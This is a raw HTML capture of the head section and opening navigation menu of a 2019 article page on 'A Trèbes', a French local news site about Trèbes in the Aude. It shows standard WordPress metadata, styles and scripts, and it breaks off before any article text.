

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/a-decouvrir-des-vendredi/
body_size: 32483
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>A découvrir dès Vendredi …. | A Trèbes</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/a-decouvrir-des-vendredi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A découvrir dès Vendredi …. | A Trèbes" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/a-decouvrir-des-vendredi/" />
		<meta property="article:published_time" content="2019-08-05T22:03:38+00:00" />
		<meta property="article:modified_time" content="2019-08-06T10:43:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="A découvrir dès Vendredi …. | A Trèbes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/#article","name":"A d\u00e9couvrir d\u00e8s Vendredi \u2026. | A Tr\u00e8bes","headline":"A d\u00e9couvrir d\u00e8s Vendredi &#8230;.","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2019\/08\/occitane-twirling-aout-2019-Tr\u00e8bes.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/#articleImage","width":700,"height":733},"datePublished":"2019-08-06T00:03:38+02:00","dateModified":"2019-08-06T12:43:12+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/#listItem","name":"A d\u00e9couvrir d\u00e8s Vendredi &#8230;."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/#listItem","position":3,"name":"A d\u00e9couvrir d\u00e8s Vendredi &#8230;.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/","name":"A d\u00e9couvrir d\u00e8s Vendredi \u2026. | A Tr\u00e8bes","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/a-decouvrir-des-vendredi\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2019-08-06T00:03:38+02:00","dateModified":"2019-08-06T12:43:12+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/62576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fa-decouvrir-des-vendredi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fa-decouvrir-des-vendredi%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-62576 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 